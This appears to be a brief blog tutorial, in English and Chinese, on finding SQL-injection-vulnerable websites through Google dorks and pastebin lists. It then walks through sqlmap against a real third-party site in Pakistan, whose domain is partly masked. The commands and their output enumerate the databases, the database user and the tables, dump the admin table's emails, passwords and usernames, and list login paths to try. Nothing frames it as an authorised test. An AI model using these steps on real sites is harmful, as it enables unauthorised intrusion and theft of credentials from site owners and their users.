There is 3 ways to find sqli vulnerable websites:

1-

2- Dork : http://encyberpedia.blogspot.com/2013/03/5000-sql-injection-dorks.html

Google Dorks

3- Type "SQL Vulnerable Website pastebin/List" , i like this

使用sqlmap进行试验:

Google Dorks:

这次使用:

inurl:.course.php?id=16

1. 对目标网站进行查询:

sqlmap.py -u http://www.xxx.org.pk/course.php?id=16

//sqlmap -V 1.0.11,会生成相关文件,包含payload以及注入类型

参数介绍:

Parameter: id (GET),注入参数为GET注入:

注入类型有:

boolean-based blind //基于布尔的盲注,也就是可以根据返回页面判断条件真假的注入

error-based //报错型注入

time-based blind //基于时间延迟注入

UNION query //可联合查询注入

此外还有一种为:

stacked queries SQL injection //可多语句查询注入



the back-end DBMS is MySQL,back-end DBMS: MySQL >= 5.0使用数据库为MYSQL,版本为5.x

web application technology: PHP 5.3.29//Web应用程序技术

2.得到数据库:

sqlmap.py -u http://www.xxx.org.pk/course.php?id=16 --dbs

[*]efnypvon_icd_db

[*]information_schema

3.web当前使用的数据库

sqlmap.py -u http://www.xxx.org.pk/course.php?id=16 --current-db

current database: 'efnypvon_icd_db'

4.web数据库所使用的账户

sqlmap.py -u http://www.xxx.org.pk/course.php?id=16 --current-user

current user: 'efnypvon_icd_usr@localhost'

5.具体查看某一数据库:

sqlmap.py -u http://www.xxx.org.pk/course.php?id=16 -D efnypvon_icd_db --tables



6.查看表的字段

sqlmap.py -u http://www.xxx.org.pk/course.php?id=16 -D efnypvon_icd_db -T icd_tbl_admin --columns

7.得到字段内容:

sqlmap.py -u http://www.xxx.org.pk/course.php?id=16 -D efnypvon_icd_db -T icd_tbl_admin "fEmail,fPassword,fUserName,last_admiin,superadmin" --dump

8.寻找登陆界面

/admin.php /login.php /backoffice/login.php .... :O

Thats all :D